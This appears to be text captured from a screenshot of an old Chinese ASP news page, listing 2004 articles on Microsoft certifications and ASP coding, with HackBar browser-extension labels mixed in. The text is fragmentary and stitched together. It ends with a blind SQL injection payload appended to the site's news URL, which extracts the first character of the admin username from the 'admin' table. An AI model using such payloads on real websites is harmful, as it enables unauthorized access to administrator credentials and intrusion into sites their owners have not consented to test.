 相关新闻
MCSD简介(2004-2-4)
微软认证专家(MCP)(2004-2-4)
MCSE简介(2004-2-4)
微软认证介绍(2004-2-4)
检测客户端浏览器信息的ASP代码(2004-2-4)
怎么用ASP实现分页（二）(2004-2-4)
怎么用ASP实现分页（一）(2004-2-4)
防范MDB数据库的被下载!(2004-2-3)
2004苏州大学应届毕业生自荐信!(2004-1-29)
2004苏州大学应届毕业生个人简历!(2004-1-29)
es Performance Memory Application Lighthouse HackBar
SQLI XSS LFI SSTI ENCODING HASHING
?NewsID=20&BigClassID=2&SmallClassID=2 and (select top 1 asc(mid(adminuid,1,1)) from admin)=97
ADD HEADER